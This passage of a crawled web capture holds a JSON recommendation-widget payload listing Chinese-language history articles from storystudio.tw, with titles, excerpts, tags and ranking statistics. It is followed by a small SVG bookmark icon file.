c/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fconfuciuss-early-life","title":"從「野合」而生到認祖歸宗──孔子的曲折身世原來與父母跨階級的愛有關？","image":"f3dadc0c2d444bd0131a5c4b1c833ae5.jpg","pubdate":"202003310000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/03/confuciuss-early-life-1.jpg","author_name":"《史記》記載孔子的家世，說他父親叫孔紇，字叔梁，母親是顏氏女子，兩人「野合而生孔子」。","task":"storystudio_tw_task","topic":["parenting","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/confuciuss-early-life"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchangan-and-religon-history","title":"長安，一個記載千年歷史與宗教的古都","image":"023e2501a0695e588ff4c07c0be72190.jpg","pubdate":"201811010000000000","category":"","safe_text":false,"common_category":["business","trip"],"image_url":"https://storystudio.tw/storage/upload/article/DSC_1043.jpg","author_name":"一直到今天，這座千年的古都，光是幾座街區，就足以有娓娓道來說不完的故事。","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/changan-and-religon-history"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E3%2580%2590%25E9%259D%259E%25E6%2599%25AE%25E9%2580%259A%25E4%25B8%2589%25E5%259C%258B%25E3%2580%2591%25E4%25B8%2589%25E5%259C%258B%25E6%259C%2580%25E7%2585%259E%25E6%25B0%25A3%25E7%259A%2584%25E5%25BA%25A7%25E9%25A8%258E%25E2%2594%2580%25E2%2594%2580%25E8%25B5%25A4%25E5%2585%2594%25E9%25A6%25AC","title":"【非普通三國】三國最煞氣的座騎──赤兔馬","image":"7ba832f5ebc63a673ea3f2c70c534257.jpg","pubdate":"201906180000000000","category":"","safe_text":true,"common_category":["fashion","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2019/06/5365c1965aa68cdf8d6f544ad8efbf9d_1000_1000.jpg","author_name":"說到三國時期最有名的座騎，大家第一個大概會想起《三國演義》所形容「日行千里，渡水登山，如履平地」的赤兔馬。","task":"storystudio_tw_task","topic":["game","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/%E3%80%90%E9%9D%9E%E6%99%AE%E9%80%9A%E4%B8%89%E5%9C%8B%E3%80%91%E4%B8%89%E5%9C%8B%E6%9C%80%E7%85%9E%E6%B0%A3%E7%9A%84%E5%BA%A7%E9%A8%8E%E2%94%80%E2%94%80%E8%B5%A4%E5%85%94%E9%A6%AC"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fkhutulun","title":"她是窩闊台的曾孫女、一位戰勝無數男子的蒙古公主：忽禿倫","image":"da5abe8b202a5a2161b305ab7d57839e.jpg","pubdate":"201805150000000000","category":"","safe_text":false,"common_category":["lifestyle","social"],"image_url":"https://storystudio.tw/storage/upload/article/Marco_Polo.jpg","author_name":"穆斯林與基督教史料都一再寫到蒙古人的女戰士，最早一次提及約在 1234 至 1238 年間。","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/khutulun"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E4%25B8%2580%25E6%259D%25AF%25E7%25B4%2585%25E8%258C%25B6%25E7%259A%2584%25E4%25BB%25A3%25E5%2583%25B9%25EF%25BC%259A%25E8%258B%25B1%25E5%259C%258B%25E4%25BA%25BA%25E8%2588%2587%25E8%258C%25B6%25E7%259A%2584%25E7%25BA%258F%25E7%25B6%25BF%25E6%2583%2585%25E5%258F%25B2%25EF%25BC%2588%25E4%25B8%2580%25EF%25BC%2589","title":"一杯紅茶的代價（1）：英國東印度公司的野望","image":"1369b5791ac54d08a8ab5ac8891c3845.jpg","pubdate":"201506300000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/06/empire-1856.jpg","author_name":"你會為了喝一杯茶，付出多少代價？一杯手搖攤茶飲的價格？還是一斤數萬以上的冠軍茶？對十七到十九世紀時期的英國人而言，幾乎可是傾全國之力了。","task":"storystudio_tw_task","topic":["economy","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/%E4%B8%80%E6%9D%AF%E7%B4%85%E8%8C%B6%E7%9A%84%E4%BB%A3%E5%83%B9%EF%BC%9A%E8%8B%B1%E5%9C%8B%E4%BA%BA%E8%88%87%E8%8C%B6%E7%9A%84%E7%BA%8F%E7%B6%BF%E6%83%85%E5%8F%B2%EF%BC%88%E4%B8%80%EF%BC%89"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E4%25B8%25AD%25E5%259C%258B%25E6%2598%25AF%25E5%25A4%25A9%25E6%259C%259D%25EF%25BC%258C%25E5%2585%25B6%25E4%25BB%2596%25E5%259C%258B%25E5%25AE%25B6%25E9%2583%25BD%25E6%2598%25AF%25E6%259C%259D%25E8%25B2%25A2%25E5%259C%258B%25E2%2594%2580%25E2%2594%2580%25E5%2582%25B3%25E7%25B5%25B1%25E4%25B8%25AD%25E5%259C%258B%25E7%259A%2584%25E4%25B8%2596%25E7%2595%258C%25E7%25A7%25A9%25E5%25BA%258F%25E6%2598%25AF%25E9%2580%2599%25E6%25A8%25A3%25E5%2597%258E%25EF%25BC%259F","title":"中國是天朝，其他國家都是朝貢國──傳統中國的世界秩序是這樣嗎？","image":"700a2a28cae3a7f355c00eef26147fff.jpg","pubdate":"201605190000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2016/05/2000px-Tianxia_zh-hans.svg_-1024x1024.png","author_name":"本文提出不同於傳統朝貢體系的看法，試圖解釋中國和周邊國家的多元關係。","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/%E4%B8%AD%E5%9C%8B%E6%98%AF%E5%A4%A9%E6%9C%9D%EF%BC%8C%E5%85%B6%E4%BB%96%E5%9C%8B%E5%AE%B6%E9%83%BD%E6%98%AF%E6%9C%9D%E8%B2%A2%E5%9C%8B%E2%94%80%E2%94%80%E5%82%B3%E7%B5%B1%E4%B8%AD%E5%9C%8B%E7%9A%84%E4%B8%96%E7%95%8C%E7%A7%A9%E5%BA%8F%E6%98%AF%E9%80%99%E6%A8%A3%E5%97%8E%EF%BC%9F"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fgangster-make-money-3%2F","title":"從角頭老大到竹聯小弟，臺中黑幫也曾經「北漂」發大財？","image":"98ffca29ae8e8e78c9b0c1bb9ea9eab8.jpg","pubdate":"201908020000000000","category":"故事","safe_text":false,"common_category":["business","social"],"image_url":"https://storystudio.tw/wp-content/uploads/2019/07/39375_697540_M.jpg","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/gangster-make-money-3/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchiu-feng-chia","title":"【臺灣通史】「宰相有權能割地，孤臣無力可回天。」離開臺灣後的丘逢甲去了哪裡？","image":"64c5b629c47b999d0642fe016e83d3e1.jpg","pubdate":"202406290000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8C%E5%AE%B0%E7%9B%B8%E6%9C%89%E6%AC%8A%E8%83%BD%E5%89%B2%E5%9C%B0%EF%BC%8C%E5%AD%A4%E8%87%A3%E7%84%A1%E5%8A%9B%E5%8F%AF%E5%9B%9E%E5%A4%A9%E3%80%82%E3%80%8D%E9%9B%A2%E9%96%8B%E8%87%BA%E7%81%A3%E5%BE%8C%E7%9A%84%E4%B8%98%E9%80%A2%E7%94%B2%E5%8E%BB%E4%BA%86%E5%93%AA%E8%A3%A1%EF%BC%9F_01.jpg","author_name":"丘逢甲，對許多人而言，或許是既熟悉又陌生的歷史人物。大部分是抗日失敗後渡海離臺，以及其子丘念台與一批中部文人所成立的逢甲大學（也可能對逢甲商圈更有感）。","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/chiu-feng-chia"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fgushi-taichung-03","title":"【故事臺中】可釣魚、可划船！臺中公園什麼時候開始這麼好玩？","image":"475d600f4ae7a20cc00aa37c8a6148d6.jpg","pubdate":"201801250000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/%E5%9C%96%E7%89%87-1-264.png","author_name":"為何這群人要選擇在公園結束生命呢？當時有一個說法是：在公園自殺可以引人注意，這種說法似乎有些武斷偏頗，但若反過來思考，公園人潮又是如何變多的呢？","task":"storystudio_tw_task","topic":["trip","social"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/gushi-taichung-03"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%259C%25A8%25E6%259C%25AC%25E5%259C%259F%25E8%2588%2587%25E4%25B8%2596%25E7%2595%258C%25E4%25B9%258B%25E9%2596%2593%25EF%25BC%259A%25E9%25A6%2599%25E6%25B8%25AF%25E9%259B%25BB%25E8%25A6%2596%25E6%25A5%25AD%25E7%259A%2584%25E5%2589%258D%25E4%25B8%2596%25E4%25BB%258A%25E7%2594%259F","title":"在本土與世界之間：香港電視業的過去、現在與未來","image":"0d8b60dc649f6b49bb830d321cb6079a.jpg","pubdate":"201511100000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2015/09/%E9%87%8D%E8%BF%94%E8%8F%AF%E5%8D%97%E6%96%87%E5%8C%96%E5%9C%88-%E8%88%87%E9%BB%83%E5%9C%8B%E5%BC%B7%E5%B0%8E%E6%BC%94%E8%AB%87%E9%A6%99%E6%B8%AF%E9%9B%BB%E8%A6%96%E6%A5%AD-%E6%96%87%EF%BC%8F%E9%99%B3%E5%87%B1%E8%9E%A2.png","author_name":"香港要面對世界，應保留文化多元性，對外推銷香港電視劇、粵語片、粵語流行曲等流行文化，而非卑躬屈膝放棄自身的優勢。","task":"storystudio_tw_task","topic":["drama_music","entertainment"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/%E5%9C%A8%E6%9C%AC%E5%9C%9F%E8%88%87%E4%B8%96%E7%95%8C%E4%B9%8B%E9%96%93%EF%BC%9A%E9%A6%99%E6%B8%AF%E9%9B%BB%E8%A6%96%E6%A5%AD%E7%9A%84%E5%89%8D%E4%B8%96%E4%BB%8A%E7%94%9F"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E9%25BE%258D%25E5%25AE%2589%25E5%25AF%25BA%25E4%25B9%258B%25E7%25A7%258B%25EF%25BC%259A%25E7%25BE%258E%25E9%25BA%2597%25E8%2588%2587%25E5%2593%2580%25E6%2584%2581","title":"龍安寺之秋：美麗與哀愁","image":"a411c5c984a50a5dc4e1d73cec50b415.jpg","pubdate":"201611160000000000","category":"故事","safe_text":false,"common_category":["trip","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/Yasunari_Kawabata_1938-e1479191957327.jpg","author_name":"究竟龍安寺的「枯山水庭園」蘊藏了什麼樣的意涵？","task":"storystudio_tw_task","topic":["trip","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/%E9%BE%8D%E5%AE%89%E5%AF%BA%E4%B9%8B%E7%A7%8B%EF%BC%9A%E7%BE%8E%E9%BA%97%E8%88%87%E5%93%80%E6%84%81"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-moment-37-the-story-of-money-in-taiwan","title":"S37 我們也曾用過墨西哥銀幣！在「四萬換一塊」之前，臺灣人皮包裡裝什麼錢","image":"","pubdate":"202112060000000000","category":"","safe_text":true,"common_category":["economy","business"],"image_url":null,"task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/the-moment-37-the-story-of-money-in-taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FHeping-island-and-multi-ethnic","title":"【基隆400】來自史前時代前的回音：一場從基隆和平島遺址展開的多族群對話","image":"efc896a4e2812957208021957d1fcaeb.jpg","pubdate":"202506300000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%90%E5%9F%BA%E9%9A%86400%E3%80%91%E4%BE%86%E8%87%AA%E5%8F%B2%E5%89%8D%E6%99%82%E4%BB%A3%E5%89%8D%E7%9A%84%E5%9B%9E%E9%9F%B3%EF%BC%9A%E4%B8%80%E5%A0%B4%E5%BE%9E%E5%9F%BA%E9%9A%86%E5%92%8C%E5%B9%B3%E5%B3%B6%E9%81%BA%E5%9D%80%E5%B1%95%E9%96%8B%E7%9A%84%E5%A4%9A%E6%97%8F%E7%BE%A4%E5%B0%8D%E8%A9%B1_02.jpg","author_name":"2011 年至 2016 年間帶領西班牙研究團隊於和平島進行考古工作的 María Cruz Berrocal 博士，她亦分別於 2019 年與一支大型團隊再次 ...","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/Heping-island-and-multi-ethnic"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FDisney-in-Taiwan","title":"臺灣迪士尼的「緣起緣滅」：一則流傳已久的都市傳說，反映90年代眾人的夢想與限制","image":"cf8de0b418d2de4370f5aaaedb0ce634.jpg","pubdate":"202411150000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%87%BA%E7%81%A3%E8%BF%AA%E5%A3%AB%E5%B0%BC%E7%9A%84%E3%80%8C%E7%B7%A3%E8%B5%B7%E7%B7%A3%E6%BB%85%E3%80%8D%EF%BC%9A%E4%B8%80%E5%89%87%E6%B5%81%E5%82%B3%E5%B7%B2%E4%B9%85%E7%9A%84%E9%83%BD%E5%B8%82%E5%82%B3%E8%AA%AA%EF%BC%8C%E5%8F%8D%E6%98%A090%E5%B9%B4%E4%BB%A3%E7%9C%BE%E4%BA%BA%E7%9A%84%E5%A4%A2%E6%83%B3%E8%88%87%E9%99%90%E5%88%B6_01.jpg","author_name":"從前從前，臺灣即將有迪士尼樂園.......？相信不少人都曾聽過這則「傳說」，光是不用出國就可以去迪士尼玩，便足夠讓人振奮了，只是，這則謠言難道說真的只是謠言嗎 ...","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/Disney-in-Taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcat-decided-the-succession-of-the-song-throne","title":"讓宋高宗下定決心選定皇位繼承的關鍵，竟然是隻「貓」？","image":"c6a708780e40a7099dc69284a5f50d92.jpg","pubdate":"201905060000000000","category":"","safe_text":false,"common_category":["lifestyle","entertainment"],"image_url":"https://storystudio.tw/storage/upload/article/8726415925_a0634bf464_o-1.jpg","author_name":"宋代除了有個愛貓的司馬光，還有一個大家可能意想不到的人物，那就是──宋高宗。為什麼高宗是不為人知的貓奴呢？這一切還要從北宋的亡國說起。","task":"storystudio_tw_task","topic":["lifestyle","parenting"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/cat-decided-the-succession-of-the-song-throne"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%25AE%258C%25E6%2595%25B4%25E5%259B%259E%25E9%25A1%25A7%25EF%25BC%258C%25E8%2587%25BA%25E7%2581%25A3%25E7%25A6%2581%25E6%25AD%258C%25E5%258F%25B2%2F","title":"完整回顧，臺灣禁歌史","image":"79f694784c1320db66317e72c5c292f4.jpg","pubdate":"201506030000000000","category":"故事","safe_text":false,"common_category":["entertainment","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/06/showLargeImage-1.jpg","author_name":"音樂作為流行文化的一環，容易拿來被當作政權的工具","task":"storystudio_tw_task","topic":["fashion","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/%E5%AE%8C%E6%95%B4%E5%9B%9E%E9%A1%A7%EF%BC%8C%E8%87%BA%E7%81%A3%E7%A6%81%E6%AD%8C%E5%8F%B2/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F1870s-sheliao-life-image","title":"【重返南國現場】平平是記錄恆春射寮，怎麼會美國記者與日本翻譯的記錄完全相反？","image":"421ea6d184b77ebbd6a18fd21064aee2.jpg","pubdate":"201910010000000000","category":"","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2019/10/1870s-Sheliao-life-image-2-696x1024.jpg","author_name":"就讓我們乘坐歷史的風浪，從恆春半島重要的射寮港，登陸 150 年前的瑯嶠。","task":"storystudio_tw_task","topic":["trip","social"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/1870s-sheliao-life-image"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fblue-whale-challenge","title":"五十天的挑戰，最後的任務是跳樓：那些讓青少年說出我願意的「藍鯨遊戲」","image":"03849ea729d4cd9f7461972a07ea60b6.jpg","pubdate":"202108150000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2021/08/%E4%BA%94%E5%8D%81%E5%A4%A9%E7%9A%84%E6%8C%91%E6%88%B0%EF%BC%8C%E6%9C%80%E5%BE%8C%E7%9A%84%E4%BB%BB%E5%8B%99%E6%98%AF%E8%B7%B3%E6%A8%93%EF%BC%9A%E9%82%A3%E4%BA%9B%E8%AE%93%E9%9D%92%E5%B0%91%E5%B9%B4%E8%AA%AA%E5%87%BA%E6%88%91%E9%A1%98%E6%84%8F%E7%9A%84%E3%80%8C%E8%97%8D%E9%AF%A8%E9%81%8A%E6%88%B2%E3%80%8D-02.jpg","task":"storystudio_tw_task","topic":["game","economy"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/blue-whale-challenge"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FKoxinga-and-his-son","title":"【臺灣通史】海上霸主鄭成功的殞落：那些困擾鄭氏王朝的家族名譽與愛恨情仇","image":"3acf54e989be0856f638f3db33b69350.jpg","pubdate":"202402040000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%B5%B7%E4%B8%8A%E9%9C%B8%E4%B8%BB%E9%84%AD%E6%88%90%E5%8A%9F%E7%9A%84%E6%AE%9E%E8%90%BD%EF%BC%9A%E9%82%A3%E4%BA%9B%E5%9B%B0%E6%93%BE%E9%84%AD%E6%B0%8F%E7%8E%8B%E6%9C%9D%E7%9A%84%E5%AE%B6%E6%97%8F%E5%90%8D%E8%AD%BD%E8%88%87%E6%84%9B%E6%81%A8%E6%83%85%E4%BB%87%EF%BC%81_02.jpg","author_name":"鄭成功確切的死因似乎是仍須考證的謎，但他臨死前所下的最後一道命令，居然是處死長子鄭經、孫子、妻子董氏與乳母？","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/Koxinga-and-his-son"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchickenday","title":"古代春節七日中，首日竟然是「雞日」而「人日」卻墊底？","image":"7fdc5240761c8edf76a58a128eb32dee.jpg","pubdate":"201701230000000000","category":"故事","safe_text":true,"common_category":["trip","business"],"image_url":"https://storystudio.tw/storage/upload/article/chick-1234688_640.jpg","author_name":"中國人把正月裡的前七天依次定為雞日、狗日、豬日、羊日、牛日、馬日、人日。","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/chickenday"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchang-tien-ma-228","title":"這裡曾經孕育了臺灣的文化思想，後來卻成為政治噤聲的所在──天馬茶房和他的當家主人","image":"43c3f7ce19c1e7f7b3bb5c3a546e4426.jpg","pubdate":"201810180000000000","category":"","safe_text":false,"common_category":["politics","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/1200px-%E6%A1%83%E8%8A%B1%E6%B3%A3%E8%A1%80%E8%AE%B0%E5%89%A7%E7%85%A72.jpg","author_name":"天馬茶房的當家詹天馬，是日治時期大稻埕有名的士紳，更是當時知名的辯士。","task":"storystudio_tw_task","topic":["career","lovemarriage"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/chang-tien-ma-228"}],"cookie":[],"cf":[],"e_ranking":[{"rt50":"645","rt60":"614","rt30":"360","rt40":"417","rt90":"2886","rt70":"1479","rt0":"0","rt80":"2267","0":"-266","100":"74","rt100":"7561","rt10":"188","rt20":"564","90":"32","80":"29","70":"22","60":"11","time":"16990","50":"13","40":"11","updated":"1769737280631","30":"13","20":"32","10":"29","url":"https://storystudio.tw/article/gushi/toyotomi-hidenaga","pv":2,"score":129.3984962406015,"title":"被遺忘的弟弟、豐臣政權中左右大局的關鍵人物──豐臣秀長","image":"9ff47d543006b0925620aff300aa5b39.jpg"},{"rt50":"16577","rt60":"19014","rt30":"14672","rt40":"17939","rt90":"60956","rt70":"19041","rt80":"33937","rt0":"0","0":"-2191","100":"299","rt100":"78125","rt10":"5858","rt20":"12785","90":"263","80":"166","70":"108","60":"127","50":"134","time":"278961","40":"185","30":"211","updated":"1769735834379","20":"304","10":"394","url":"https://storystudio.tw/article/gushi/zhu-ziqing-and-his-father","pv":2,"score":102.67457781834779,"title":"《背影》沒告訴你的事：朱自清與父親的八點檔家庭鬥爭","image":"841e6c172da704fe9baea6c9c49a56c9.jpg"},{"rt50":"1487","rt60":"2656","rt30":"1011","rt40":"1340","rt90":"8363","rt70":"3552","rt0":"0","rt80":"4941","0":"-316","100":"45","rt100":"8492","rt10":"504","rt20":"809","90":"50","80":"34","70":"28","60":"25","50":"17","time":"33161","40":"20","updated":"1769742684173","30":"21","20":"28","10":"48","url":"https://storystudio.tw/article/gushi/catherine-of-aragon","pv":1,"score":58.54430379746835,"title":"【鐵腕．都鐸王朝六】只因生不出兒子，亨利八世便把皇后休了","image":"efcd68f729a616ad22b0c9267205e9b0.jpg"},{"rt50":"9364","rt60":"10501","rt30":"5072","rt40":"7243","rt90":"26251","rt70":"10791","rt0":"0","rt80":"15856","0":"-853","100":"51","rt10":"1761","rt100":"14231","rt20":"4377","90":"107","80":"74","70":"60","60":"71","50":"78","time":"105470","40":"78","updated":"1769721370139","30":"78","20":"111","10":"145","url":"https://storystudio.tw/article/gushi/bella-gerant-alii","pv":1,"score":49.4021101992966,"title":"一個「讓別人去打仗」自己專心結婚的家族──哈布斯堡王朝","image":"fbd224d091c817f40465cdc6f5e55088.jpg"},{"rt50":"833","rt60":"901","rt30":"369","rt40":"408","rt90":"2524","rt70":"1521","rt80":"1448","rt0":"0","0":"-156","100":"6","rt10":"191","rt100":"879","rt20":"522","90":"20","80":"13","70":"17","60":"12","time":"9616","50":"14","40":"10","updated":"1769740399725","30":"13","20":"27","10":"24","url":"https://storystudio.tw/article/gushi/Hakka-Stir-Fried-1","pv":1,"score":48.84615384615385,"title":"一道叫做「手邊取材」的菜餚：走訪中臺灣與北臺灣的客家小炒","image":"4bfc20ec335e2b0ee669104acffa4433.jpg"},{"rt50":"928","rt60":"1273","rt30":"656","rt40":"852","rt90":"1980","rt70":"1473","rt0":"0","rt80":"1095","0":"-241","100":"12","rt10":"274","rt100":"1219","rt20":"412","90":"22","80":"14","70":"22","60":"23","time":"10169","50":"21","40":"25","updated":"1769736801158","30":"26","20":"29","10":"47","url":"https://storystudio.tw/article/gushi/%E3%80%90%E9%9D%9E%E6%99%AE%E9%80%9A%E4%B8%89%E5%9C%8B%E3%80%91%E4%B8%89%E5%9C%8B%E6%9C%80%E7%85%9E%E6%B0%A3%E7%9A%84%E5%BA%A7%E9%A8%8E%E2%94%80%E2%94%80%E8%B5%A4%E5%85%94%E9%A6%AC","pv":1,"score":46.058091286307054,"title":"【非普通三國】三國最煞氣的座騎──赤兔馬","image":"7ba832f5ebc63a673ea3f2c70c534257.jpg"},{"rt50":"5803","rt60":"5060","rt30":"3911","rt40":"4114","rt90":"13597","rt70":"6857","rt0":"0","rt80":"11960","0":"-568","100":"7","rt100":"1870","rt10":"1298","rt20":"2541","90":"59","80":"60","70":"41","60":"37","50":"53","time":"57035","40":"50","30":"70","updated":"1769732840726","20":"81","10":"110","url":"https://storystudio.tw/article/gushi/chen-fu-chien","pv":1,"score":44.66549295774648,"title":"【臺灣通史】雄霸一方的糖業富商，卻黯然消失商業舞臺：兩個高雄陳家的競逐","image":"23c84cc48979f82ae859f8249c2785fc.jpg"},{"rt50":"2008","rt60":"2252","rt30":"1563","rt40":"1260","rt90":"6291","rt70":"1815","rt0":"0","rt80":"1811","0":"-247","100":"16","rt100":"3841","rt10":"538","rt20":"1570","90":"29","80":"10","70":"11","60":"17","50":"19","time":"22954","40":"16","30":"27","updated":"1769739858254","20":"47","10":"55","url":"https://storystudio.tw/article/gushi/1592%E5%B9%B4%EF%BC%8C%E4%B8%80%E5%A0%B4%E4%B8%AD%E6%97%A5%E9%9F%93%E4%B8%89%E5%9C%8B%E4%B9%8B%E9%96%93%E7%9A%84%E5%A4%A7%E6%88%B0","pv":1,"score":43.27935222672065,"title":"1592，壬辰之戰：一場中日韓三國之間的大戰","image":"a364c89178c9e6087689bb26a7ecb923.jpg"}],"time":1769746289,"logid":"2fd79015-2c87-41df-a5e7-34c0cedcd4c7","alg":"ltr","safe_image":null,"safe_text":false,"identity":null,"ip":"18.117.143.24","v_dish_labels":"信長,織田信長,家康,結盟,北條,合作,要求,決定,上杉,利用,方面,事實,打倒,元年,放棄,領地,南北,敷衍,翻臉,摸索,計劃,勸說,京畿,盟友,原因,得知,北陸,正在,處理,上野,入侵,導致,陣營,瓜分,合力,希望,答應,關係,不知,德川,作戰,跟進,關東,敵對,警告,門徒,支援,原本,田家,籌備,當日,圍攻,當時,抵抗,包圍,大力","v_dish_tlabels":"武田信玄,指示,軍隊,攻陷,野田","comment_like":[],"comment_comments":[],"article_wave":[],"pw_video_info":[],"cdata":"e30=","dmf":"m","fraud_control":false});

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/fav-btn.svg
body_size: -41
content:
<svg width="24" height="23" viewBox="0 0 24 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_954_9552)">
<path d="M19.7368 10.473V20.9994L12.3684 16.1815L5 20.9994V3.10461H14.4737" stroke="#818181" stroke-width="1.5" stroke-linejoin="round"/>
<path d="M16.5781 4.948H24.4729" stroke="#818181" stroke-width="1.5" stroke-linejoin="round"/>
<path d="M20.5254 1L20.5254 8.89474" stroke="#818181" stroke-width="1.5" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_954_9552">
<rect width="24" height="23" fill="white"/>
</clipPath>
</defs>
</svg>
